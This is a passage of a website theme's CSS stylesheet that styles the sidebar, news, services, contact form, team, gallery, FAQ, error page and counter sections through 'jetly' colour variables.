	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 15px;
}

.sidebar__category-list li a:hover span {
	color: var(--jetly-base);
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}

.sidebar__category-list li.active a span,
.sidebar__category-list li.current_page_item a span {
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	color: var(--jetly-base);
}

.sidebar__tags {
	position: relative;
	display: block;
	background: var(--jetly-primary);
	padding: 46px 45px 50px;
	overflow: hidden;
	z-index: 1;
}

.sidebar__tags .sidebar__title {
	margin-left: 5px;
	margin-bottom: 25px;
}

.sidebar__tags-list {
	margin-top: -10px;
}

.sidebar__tags-list a {
	font-size: 12px;
	color: var(--jetly-black);
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
	background: var(--jetly-white);
	display: inline-block;
	padding: 5px 20px 5px;
	margin-left: 5px;
	font-weight: 700;
	border-radius: 20px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.sidebar__tags-list a+a {
	margin-left: 5px;
	margin-top: 10px;
}

.sidebar__tags-list a:hover {
	color: var(--jetly-white);
	background: var(--jetly-base);
}

.sidebar__comments {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 46px 50px 43px;
	overflow: hidden;
	z-index: 1;
}

.sidebar__comments .sidebar__title {
	margin-bottom: 25px;
}

.sidebar__comments-list {
	position: relative;
	display: block;
}

.sidebar__comments-list li {
	position: relative;
	display: block;
	padding-left: 65px;
}

.sidebar__comments-list li+li {
	margin-top: 23px;
}

.sidebar__comments-icon {
	height: 45px;
	width: 45px;
	background-color: var(--jetly-white);
	border-radius: 50%;
	font-size: 15px;
	color: var(--jetly-black);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	position: absolute;
	top: 0;
	left: 0;
	-webkit-transition: all 0.4s ease;
	transition: all 0.4s ease;
}

.sidebar__comments-list li:hover .sidebar__comments-icon {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

.sidebar__comments-text-box p {
	font-size: 15px;
	margin: 0;
	line-height: 26px;
	font-weight: 400;
}

.sidebar__comments-text-box p span {
	color: var(--jetly-black);
	font-size: 16px;
}

.sidebar__comments-text-box h5 {
	font-size: 15px;
	margin: 0;
	line-height: 26px;
	color: var(--jetly-gray);
	font-weight: 500;
	letter-spacing: 0;
}

/*--------------------------------------------------------------
# News Sideber
--------------------------------------------------------------*/
.news-sidebar {
	position: relative;
	display: block;
	padding: 80px 0 80px;
}

@media (min-width: 1200px) {
	.news-sidebar {
		padding: 120px 0;
	}
}

.news-sidebar__content+.news-sidebar__content {
	margin-top: 60px;
}

.news-sidebar__left {
	position: relative;
	display: block;
}

.news-sidebar__content {
	position: relative;
	display: block;
}

.news-sidebar__single {
	position: relative;
	display: block;
}

.news-sidebar__single+.news-sidebar__single {
	margin-top: 30px;
}

.news-sidebar__img {
	position: relative;
	display: block;
	margin-bottom: 23px;
}

.news-sidebar__img img {
	max-width: 100%;
}

.news-sidebar__date {
	position: absolute;
	bottom: 30px;
	left: 30px;
	background-color: var(--jetly-base);
	padding: 0 22px 0;
	border-radius: 15px;
}

.news-sidebar__date_thumbless {
	position: absolute;
	bottom: -20px;
	right: 30px;
	background-color: var(--jetly-base);
	padding: 0 22px 0;
	border-radius: 15px;
}

.news-sidebar__date p {
	font-size: 11px;
	font-weight: 700;
	color: var(--jetly-white);
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.news-sidebar__date_thumbless p {
	font-size: 11px;
	font-weight: 700;
	color: var(--jetly-white);
	letter-spacing: 0.1em;
	text-transform: uppercase;
}

.news-sidebar__content-box {
	position: relative;
	display: block;
}

.news-sidebar__meta {
	position: relative;
	display: flex;
	align-items: center;
}

.news-sidebar__meta li+li {
	margin-left: 15px;
}

.news-sidebar__meta li a {
	font-size: 14px;
	font-weight: 400;
	color: var(--jetly-gray);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-sidebar__meta li a:hover {
	color: var(--jetly-base);
}

.news-sidebar__meta li a i {
	color: var(--jetly-base);
	padding-right: 3px;
	font-size: 15px;
}

.news-sidebar__title {
	-ms-word-wrap: break-word;
	word-wrap: break-word;
	font-size: 30px;
	font-weight: 700;
	line-height: 40px;
	margin-top: 2px;
	margin-bottom: 12px;
}

.news-sidebar__title a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-sidebar__title a:hover {
	color: var(--jetly-base);
}

.news-sidebar__bottom {
	display: flex;
	align-items: center;
	padding-top: 20px;
}

.news-sidebar__read-more {
	font-size: 14px;
	color: var(--jetly-black);
	font-weight: 400;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-sidebar__read-more:hover {
	color: var(--jetly-base);
}

.news-sidebar__arrow {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	width: 52px;
	height: 52px;
	background-color: var(--jetly-primary);
	border-radius: 50%;
	font-size: 16px;
	color: var(--jetly-black);
	margin-right: 10px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.news-sidebar__arrow:hover {
	background-color: var(--jetly-base);
	color: var(--jetly-white);
}

.news-sidebar__bottom-box {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 60px 60px 56px;
	margin-top: 30px;
	z-index: 1;
}

.news-sidebar__bottom-box-icon {
	margin-bottom: 21px;
}

.news-sidebar__bottom-box-text {
	font-size: 16px;
	font-weight: 500;
}

.news-sidebar__delivering-services {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 60px 60px 59px;
	margin-top: 30px;
	margin-bottom: 30px;
	z-index: 1;
}

.news-sidebar__load-more-btn {
	background-color: var(--jetly-base);
}

.news-sidebar__load-more-btn::before {
	background-color: var(--jetly-black);
}

.news-sidebar__delivering-services-icon {
	margin-bottom: 23px;
}

.news-sidebar__delivering-services-title {
	font-size: 30px;
	line-height: 35px;
	font-weight: 800;
	letter-spacing: -0.02em;
}

.news-sidebar__delivering-services-title a {
	color: var(--jetly-black);
	transition: all 500ms ease;
}

.news-sidebar__delivering-services-title a:hover {
	color: var(--jetly-base);
}

/*--------------------------------------------------------------
# News Page
--------------------------------------------------------------*/
.news-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	background-repeat: no-repeat;
	background-position: center -20%;
}

/*--------------------------------------------------------------
# Services Page
--------------------------------------------------------------*/
.services-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

/*--------------------------------------------------------------
# Service Details
--------------------------------------------------------------*/
.service-details {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.service-details__left {
	position: relative;
	display: block;
}

.service-details__category {
	position: relative;
	display: block;
}

.service-details__category-list {
	position: relative;
	display: block;
}

.service-details__category-list li {
	position: relative;
	display: block;
}

.service-details__category-list li+li {
	margin-top: 10px;
}

.service-details__category-list li a {
	color: var(--jetly-black);
	font-size: 16px;
	font-weight: 700;
	position: relative;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	display: block;
	background: none;
	padding: 13px 30px 12px;
	background-color: var(--jetly-primary);
	letter-spacing: var(--jetly-letter-spacing);
	z-index: 1;
}

.service-details__category-list li:hover a {
	color: var(--jetly-white);
}

.service-details__category-list li.active a,
.service-details__category-list li.current_page_item a {
	color: var(--jetly-white);
}

.service-details__category-list li a:after {
	position: absolute;
	bottom: 0px;
	top: 0px;
	left: 0;
	right: 0px;
	content: "";
	background-color: var(--jetly-black);
	transform: scaleX(0);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: -1;
}

.service-details__category-list li:hover a:after {
	transform: scaleX(1);
}

.service-details__category-list li.active a:after,
.service-details__category-list li.current_page_item a:after {
	transform: scaleX(1);
}

.service-details__category-list li a span {
	position: absolute;
	top: 50%;
	right: 30px;
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	color: var(--jetly-black);
	text-align: center;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	font-size: 15px;
}

.service-details__category-list li a:hover span {
	color: var(--jetly-base);
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
}

.service-details__category-list li.active a span,
.service-details__category-list li.current_page_item a span {
	-webkit-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1);
	color: var(--jetly-base);
}

.service-details__need-help {
	position: relative;
	display: block;
	padding: 60px 50px 55px;
	margin-top: 30px;
	margin-bottom: 30px;
	text-align: center;
	z-index: 1;
	background-color: var(--jetly-base);
}

.service-details__need-help-bg {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background-size: cover;
	background-repeat: no-repeat;
	background-position: center;
	background-color: var(--jetly-base);
	opacity: 0.10;
	background-blend-mode: luminosity;
	z-index: -1;
}

.service-details__need-help-icon {
	position: relative;
	height: 106px;
	width: 106px;
	border: 10px solid rgba(var(--jetly-white-rgb), 0.1);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	border-radius: 50%;
	margin: 0 auto 32px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.service-details__need-help-icon:before {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	content: "";
	background-color: var(--jetly-black);
	border-radius: 50%;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: -1;
}

.service-details__need-help-icon:hover:before {
	background-color: var(--jetly-white);
}

.service-details__need-help-icon span {
	font-size: 30px;
	color: var(--jetly-primary);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-details__need-help-icon:hover span {
	color: var(--jetly-base);
}

.service-details__need-help-title {
	font-size: 26px;
	color: var(--jetly-white);
	line-height: 32px;
	font-weight: 700;
}

.service-details__need-help-contact {
	position: relative;
	display: block;
	margin-top: 38px;
}

.service-details__need-help-contact p {
	font-size: 12px;
	color: var(--jetly-black);
	margin: 0;
	line-height: 12px;
	font-weight: 700;
	margin-bottom: 2px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
}

.service-details__need-help-contact a {
	font-size: 20px;
	color: var(--jetly-white);
	font-weight: 700;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.service-details__need-help-contact a:hover {
	color: var(--jetly-black);
}

.service-details__right {
	position: relative;
	display: block;
}

.service-details__content-box {
	position: relative;
	display: block;
}

.service-details__img {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.service-details__img img {
	width: 100%;
}

.service-details__title {
	font-size: 36px;
	font-weight: 700;
	line-height: 46px;
	margin-bottom: 21px;
}

.service-details__quote {
	position: relative;
	display: block;
	border-left: 6px solid var(--jetly-base);
	background-color: var(--jetly-black);
	padding: 20px 30px 20px;
	margin-top: 41px;
	margin-bottom: 41px;
}

.service-details__quote-text {
	font-size: 18px;
	color: var(--jetly-white);
	font-weight: 700;
	line-height: 30px;
	letter-spacing: var(--jetly-letter-spacing);
}

.service-details__benefit {
	position: relative;
	display: block;
	margin-top: 50px;
	margin-bottom: 60px;
}

.service-details__benefit-img {
	position: relative;
	display: block;
}

.service-details__benefit-img img {
	width: 100%;
}

.service-details__benefit-content {
	position: relative;
	display: block;
	margin-top: -3px;
}

.service-details__benefit-title {
	font-size: 24px;
	font-weight: 700;
	line-height: 24px;
}

.service-details__benefit-text {
	padding-top: 28px;
	padding-bottom: 28px;
	font-weight: 700;
	color: var(--jetly-base);
	letter-spacing: var(--jetly-letter-spacing);
}

.service-details__benefit-points {
	position: relative;
	display: block;
}

.service-details__benefit-points li {
	position: relative;
	display: flex;
	align-items: center;
}

.service-details__benefit-points li .icon {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: center;
	height: 15px;
	width: 15px;
	border-radius: 50%;
	background-color: var(--jetly-base);
	font-size: 9px;
	color: var(--jetly-white);
}

.service-details__benefit-points li .text {
	margin-left: 15px;
}

.service-details__benefit-points li .text p {
	font-size: 16px;
	font-weight: 700;
	color: var(--jetly-black);
}

.service-details__faq {
	position: relative;
	display: block;
}

.service-details__faq .faq-one-accrodion .accrodion {
	border: 1px solid #eeede5;
}

/*--------------------------------------------------------------
# Contact Page
--------------------------------------------------------------*/
.contact-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.contact-page__single {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 0px 60px 0px rgba(0, 0, 0, 0.07);
	padding: 39px 50px 40px;
	margin-bottom: 30px;
}

.contact-page__title-box {
	position: relative;
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 12px;
}

.contact-page__title span {
	position: relative;
	display: inline-block;
	font-size: 12px;
	color: var(--jetly-base);
	font-weight: 500;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 12px;
}

.contact-page__title h3 {
	font-size: 24px;
	font-weight: 700;
	line-height: 24px;
	margin-top: 2px;
	color: #124970;
}

.contact-page__icon {
	position: relative;
	display: flex;
	align-items: center;
}

.contact-page__icon span {
	position: relative;
	display: inline-block;
	font-size: 60px;
	color: var(--jetly-base);
	-webkit-transition: all 500ms linear;
	transition: all 500ms linear;
	-webkit-transition-delay: 0.1s;
	transition-delay: 0.1s;
}

.contact-page__icon--last span {
	font-size: 42px;
}

.contact-page__single:hover .contact-page__icon span {
	transform: scale(1.2);
}

.contact-page__text a {
	position: relative;
	display: block;
	color: var(--jetly-gray);
	transition: all 500ms ease;
}

.contact-page__text a:hover {
	color: var(--jetly-base);
}

/*--------------------------------------------------------------
# Contact Form
--------------------------------------------------------------*/
.contact-one {
	position: relative;
	display: block;
	padding: 0px 0px 120px;
	z-index: 1;
}

.contact-one .container {
	max-width: 770px;
}

.contact-one__form-box {
	position: relative;
	display: block;
}

.contact-one__form {
	position: relative;
	display: block;
}

.contact-one__form .row {
	--bs-gutter-x: 20px;
}

.contact-form__input-box {
	position: relative;
	display: block;
	margin-bottom: 20px;
}

.contact-form__input-box input[type="text"],
.contact-form__input-box input[type="email"] {
	height: 60px;
	width: 100%;
	border: none;
	background-color: var(--jetly-primary);
	padding-left: 30px;
	padding-right: 30px;
	outline: none;
	font-size: 14px;
	color: var(--jetly-gray);
	display: block;
	font-weight: 400;
}

.contact-form__input-box textarea {
	font-size: 14px;
	color: var(--jetly-gray);
	height: 155px;
	width: 100%;
	background-color: var(--jetly-primary);
	padding: 15px 30px 30px;
	border: none;
	outline: none;
	margin-bottom: 0px;
	font-weight: 400;
}

.contact-form__input-box.text-message-box {
	height: 155px;
}

.contact-form__btn {
	display: block;
	margin: 0 auto;
	border: none;
	background-color: var(--jetly-base);
}

.contact-form__btn:before {
	background-color: #4F95D0;
}

/*--------------------------------------------------------------
# Google Map
--------------------------------------------------------------*/
.google-map {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
}

.google-map__one {
	position: relative;
	display: block;
	border: none;
	height: 470px;
	width: 100%;
	mix-blend-mode: luminosity;
}

/*--------------------------------------------------------------
# Team
--------------------------------------------------------------*/
.team {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.team__single {
	position: relative;
	display: block;
	background-color: white;
	box-shadow: 0px 10px 90px 0px rgba(0, 0, 0, 0.07);
}

.team__single-inner {
	position: relative;
	display: block;
	margin-bottom: 30px;
	padding-right: 40px;
	padding-bottom: 20px;
	overflow: hidden;
	z-index: 1;
}

.team__single-inner:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: var(--jetly-base);
	transition: all 900ms ease;
	-moz-transition: all 900ms ease;
	-webkit-transition: all 900ms ease;
	-ms-transition: all 900ms ease;
	-o-transition: all 900ms ease;
	transition: -webkit-transform 0.5s ease;
	transition: transform 0.5s ease;
	transition: transform 0.5s ease, -webkit-transform 0.5s ease;
	-webkit-transform: scale(0, 1);
	-ms-transform: scale(0, 1);
	transform: scale(0, 1);
	-webkit-transform-origin: right center;
	-ms-transform-origin: right center;
	transform-origin: right center;
	background-position: center center;
	z-index: -1;
}

.team__single:hover .team__single-inner:after {
	-webkit-transform: scale(1, 1);
	-ms-transform: scale(1, 1);
	transform: scale(1, 1);
	-webkit-transform-origin: left center;
	-ms-transform-origin: left center;
	transform-origin: left center;
}

.team__img {
	position: relative;
	display: block;
	overflow: hidden;
	/* background-color: var(--jetly-black); */
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.team__img img {
	width: 100%;
	transition: all 500ms ease;
}

.team__single:hover .team__img img {
	transform: scale(1.05);
	opacity: 0.5;
}

.team__content {
	position: relative;
	display: block;
	padding-top: 34px;
	padding-left: 50px;
}

.team__name {
	font-size: 26px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 7px;
	color: #25383E; 
}

.team__name a {
	color: var(--jetly-black);
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team__single:hover .team__name a {
	color: var(--jetly-white);
}

.team__title {
	font-size: 12px;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	line-height: 12px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
}

.team__single:hover .team__title {
	color: white;
}

.team__social {
	position: relative;
	display: flex;
	align-items: center;
	margin-top: 28px;
}

.team__social a {
	position: relative;
	border-radius: 50px 50px 50px 50px;
  	padding: 10px 10px 10px 10px;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-align: center;
	color: white;
	background-color: #124970;
	font-size: 15px;
	overflow: hidden;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 1;
}

.team__social i { 
	padding-left: 5px; 
	margin-left: 5px;
	margin-right: 5px; 
	padding-right: 5px;
	font-size: 20px !important;
}

.team__social p { 
	margin-right: 5px; 
	padding-right: 5px;
}

.team__single:hover .team__social a {
	color: var(--jetly-white);
	background-color: #4F95D0;
}

.team__social a:after {
	position: absolute;
	content: "";
	top: 0;
	left: 0;
	right: 0;
	height: 100%;
	background-color: #124970;
	-webkit-transition-delay: .1s;
	transition-delay: .1s;
	-webkit-transition-timing-function: ease-in-out;
	transition-timing-function: ease-in-out;
	-webkit-transition-duration: .4s;
	transition-duration: .4s;
	-webkit-transition-property: all;
	transition-property: all;
	opacity: 1;
	-webkit-transform-origin: top;
	transform-origin: top;
	-webkit-transform-style: preserve-3d;
	transform-style: preserve-3d;
	-webkit-transform: scaleY(0);
	transform: scaleY(0);
	z-index: -1;
}

.team__single:hover .team__social a:after {
	opacity: 1;
	-webkit-transform: scaleY(1);
	transform: scaleY(1);
}

.team__social a+a {
	margin-left: 10px;
}

.team__social a:hover {
	color: var(--jetly-black) !important;
}

.team__social a:hover:after {
	background-color: var(--jetly-white);
}

/*--------------------------------------------------------------
# Destinations page
--------------------------------------------------------------*/
.destinations-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

/*--------------------------------------------------------------
# Destination Details
--------------------------------------------------------------*/
.destination-details {
	position: relative;
	display: block;
	padding: 120px 0 0;
}

.destination-details__top {
	position: relative;
	display: block;
}

.destination-details__top-left {
	position: relative;
	display: block;
}

.destination-details__top-img {
	position: relative;
	display: block;
}

.destination-details__top-img img {
	width: 100%;
}

.destination-details__top-right {
	position: relative;
	display: block;
}

.destination-details__details-box {
	position: relative;
	display: block;
	background-color: var(--jetly-primary);
	padding: 41px 50px 40px;
}

.destination-details__details-list {
	position: relative;
	display: block;
}

.destination-details__details-list li {
	position: relative;
	display: block;
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #eeede5;
}

.destination-details__details-list li:last-child {
	border-bottom: 0;
	margin-bottom: 0;
	padding-bottom: 0;
}

.destination-details__client {
	color: var(--jetly-black);
	font-weight: 700;
}

.destination-details__name {
	font-size: 16px;
	font-weight: 400;
	line-height: 30px;
	letter-spacing: 0;
}

.destination-details__bottom {
	position: relative;
	display: block;
	margin-top: 19px;
}

.destination-details__bottom-inner {
	position: relative;
	display: block;
}

.destination-details__title {
	font-size: 40px;
	font-weight: 700;
	line-height: 50px;
	margin-bottom: 20px;
}

.destination-details__points {
	position: relative;
	display: block;
	margin-top: 44px;
	margin-bottom: 42px;
}

.destination-details__points li {
	position: relative;
	display: flex;
	align-items: center;
}

.destination-details__points li+li {
	margin-top: 8px;
}

.destination-details__points li .icon {
	position: relative;
	display: flex;
	align-items: center;
}

.destination-details__points li .icon span {
	position: relative;
	display: inline-block;
	font-size: 17px;
	color: var(--jetly-base);
}

.destination-details__points li .text {
	margin-left: 20px;
}

.destination-details__points li .text p {
	font-size: 18px;
	color: var(--jetly-black);
	font-weight: 700;
}

.destination-details__pagination-box {
	position: relative;
	display: block;
	text-align: center;
	border-top: 1px solid #eeede5;
	border-bottom: 1px solid #eeede5;
	padding: 40px 0;
	margin-top: 55px;
}

.destination-details__pagination li {
	display: inline-block;
}

.destination-details__pagination li.next {
	float: left;
	position: relative;
}

.destination-details__pagination li a {
	font-size: 16px;
	color: var(--jetly-black);
	font-weight: 700;
	text-transform: uppercase;
	letter-spacing: 0.1em;
	display: flex;
	align-items: center;
	transition: all 500ms ease;
}

.destination-details__pagination li a:hover {
	color: var(--jetly-base);
}

.destination-details__pagination li.next i {
	position: relative;
	height: 50px;
	width: 50px;
	background-color: var(--jetly-primary);
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	color: var(--jetly-black);
	font-size: 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	margin-right: 10px;
	z-index: 1;
}

.destination-details__pagination li.previous {
	position: relative;
	float: right;
}

.destination-details__pagination li.previous i {
	position: relative;
	height: 50px;
	width: 50px;
	background-color: var(--jetly-primary);
	display: flex;
	align-items: center;
	justify-content: center;
	border-radius: 50%;
	color: var(--jetly-black);
	font-size: 15px;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	margin-left: 10px;
	z-index: 1;
}

.destination-details__pagination li a:hover i {
	color: var(--jetly-white);
	background-color: var(--jetly-base);
}

/*--------------------------------------------------------------
# Similar Destination
--------------------------------------------------------------*/
.similar-destination {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

/*--------------------------------------------------------------
# Testimonials Page
--------------------------------------------------------------*/
.testimonials-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.testimonials-page .testimonial-one__single {
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
# Gallery Page
--------------------------------------------------------------*/
.gallery-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
}

.gallery-page__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

.gallery-page__img {
	position: relative;
	display: block;
	overflow: hidden;
	z-index: 1;
}

.gallery-page__img:before {
	content: "";
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-color: var(--jetly-base);
	opacity: 0;
	visibility: hidden;
	-webkit-transform-origin: top center;
	transform-origin: top center;
	-webkit-transform: scaleY(0) translateZ(100px);
	transform: scaleY(0) translateZ(100px);
	-webkit-transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, -webkit-transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease;
	transition: opacity 500ms ease, visibility 500ms ease, transform 700ms ease, -webkit-transform 700ms ease;
}

.gallery-page__single:hover .gallery-page__img:before {
	opacity: .80;
	visibility: visible;
	-webkit-transform: scaleY(1) translateZ(0px);
	transform: scaleY(1) translateZ(0px);
}

.gallery-page__img img {
	width: 100%;
}

.gallery-page__icon {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	z-index: 2;
}

.gallery-page__icon a {
	height: 97px;
	width: 97px;
	background-color: var(--jetly-black);
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: center;
	font-size: 20px;
	color: var(--jetly-white);
	-webkit-transform: scale(0);
	transform: scale(0);
	opacity: 0;
	-webkit-transition: all 500ms ease;
	transition: all 500ms ease;
	z-index: 2;
}

.gallery-page__single:hover .gallery-page__icon a {
	-webkit-transform: scale(1);
	transform: scale(1);
	transition-delay: 500ms;
	opacity: 1;
}

.gallery-page__icon a:hover {
	background-color: var(--jetly-white);
	color: var(--jetly-base);
}

/*--------------------------------------------------------------
# FAQ Page
--------------------------------------------------------------*/
.faq-page {
	position: relative;
	display: block;
	padding: 120px 0 90px;
	background-color: var(--jetly-primary);
}

.faq-page__bg {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background-repeat: no-repeat;
	background-position: bottom center;
	opacity: 0.03;
	opacity: 0.03;
	mix-blend-mode: difference;
}

.faq-page .container {
	position: relative;
}

.faq-page__single {
	position: relative;
	display: block;
	margin-bottom: 30px;
}

/*--------------------------------------------------------------
# Contact Two
--------------------------------------------------------------*/
.contact-two {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.contact-two__left {
	position: relative;
	display: block;
}

.contact-two__left .section-title {
	margin-bottom: 37px;
}

.contact-two .contact-form__input-box.text-message-box {
	height: 150px;
}

.contact-two .contact-form__input-box textarea {
	height: 150px;
}

.contact-two .contact-form__btn {
	margin: 0;
}

.contact-two__right {
	position: relative;
	display: block;
}

.contact-two__right .service-details__need-help {
	margin-top: 0;
	margin-bottom: 0;
}

/*--------------------------------------------------------------
## Error Page
--------------------------------------------------------------*/
.error-page {
	position: relative;
	display: block;
	padding: 71px 0 120px;
	z-index: 1;
	background-image: linear-gradient(90deg, var(--jetly-primary, #f8f7f1) 0%, #ffffff 100%);
}

.error-page__bg {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	top: 0;
	background-repeat: no-repeat;
	background-position: bottom center;
	opacity: 0.1;
	mix-blend-mode: luminosity;
}

.error-page__inner {
	position: relative;
	display: block;
	text-align: center;
}

.error-page__title-box {
	position: relative;
	display: inline-block;
	z-index: 2;
}

.error-page__title {
	position: relative;
	display: inline-block;
	font-size: 350px;
	line-height: 350px;
	font-weight: 700;
	margin-bottom: 28px;
	color: var(--jetly-base);
	z-index: 2;
}

.error-page-shape-1 {
	position: absolute;
	bottom: 117px;
	right: 15px;
	z-index: 2;
}

.error-page-shape-1 img {
	width: auto;
}

.error-page__tagline {
	font-size: 40px;
	line-height: 49px;
	font-weight: 700;
	color: var(--jetly-black);
	margin-bottom: 11px;
	margin-top: -30px;
}

.no-results.not-found .error-page__tagline {
	margin-top: 0;
}

.error-page__text {
	font-size: 20px;
	max-width: 50%;
	margin-left: auto;
	margin-right: auto;
}

.col-xl-8 .error-page__text {
	max-width: 75%;
}

.error-page__form {
	position: relative;
	display: block;
	margin: 47px auto 20px;
}

.error-page__form-input {
	position: relative;
	display: block;
	max-width: 550px;
	width: 100%;
	margin: 0 auto;
}

.error-page__form input[type="search"] {
	height: 60px;
	width: 100%;
	border: none;
	outline: none;
	background-color: #fff;
	border: 0;
	font-size: 16px;
	color: var(--jetly-gray);
	font-weight: 400;
	padding-left: 50px;
	padding-right: 75px;
	border-radius: 0;
	box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}

.error-page__form button[type="submit"] {
	background-color: transparent;
	color: var(--jetly-black);
	font-size: 22px;
	position: absolute;
	top: 0;
	right: 0px;
	bottom: 0;
	width: 72px;
	outline: none;
	border: none;
	display: flex;
	align-items: center;
	padding: 0;
}

.error-page__btn {
	background-color: var(--jetly-base);
}

.error-page__btn:before {
	background-color: var(--jetly-black);
}

/*--------------------------------------------------------------
# About For
--------------------------------------------------------------*/
.about-four {
	position: relative;
	display: block;
	padding: 120px 0 120px;
}

.about-four__left {
	position: relative;
	display: block;
	margin-right: 30px;
}

.about-four__img {
	position: relative;
	display: block;
	z-index: 1;
}

.about-four__img:before {
	content: "";
	position: absolute;
	top: 30px;
	bottom: 30px;
	right: -30px;
	width: 60px;
	background-color: var(--jetly-base);
	z-index: -1;
}

.about-four__img img {
	width: 100%;
}

.about-four__right {
	position: relative;
	display: block;
	margin-left: 70px;
}

.about-four__right .section-title {
	margin-bottom: 28px;
}

.about-four__text-1 {
	font-size: 18px;
	color: var(--jetly-base);
	font-weight: 700;
}

.about-four__text-2 {
	padding-top: 27px;
	padding-bottom: 35px;
}

/*--------------------------------------------------------------
# Counter Three
--------------------------------------------------------------*/
.counter-three {
	position: relative;
	display: block;
	background-color: #124970;
	padding-top: 72px;
	padding-bottom: 74px;
	z-index: 1;
}

.counter-three__shape-1 {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	height: 223px;
	background-repeat: no-repeat;
	background-position: center;
	background-size: cover;
	opacity: 0.03;
	z-index: -1;
}

.counter-three__list {
	position: relative;
	display: flex;
	align-items: center;
	flex-wrap: wrap;
}

.counter-three__single {
	position: relative;
	flex: 0 0 25%;
	max-width: 25%;
	width: 100%;
	text-align: center;
}

.counter-three__single:before {
	position: absolute;
	top: 8px;
	bottom: 6px;
	left: 0;
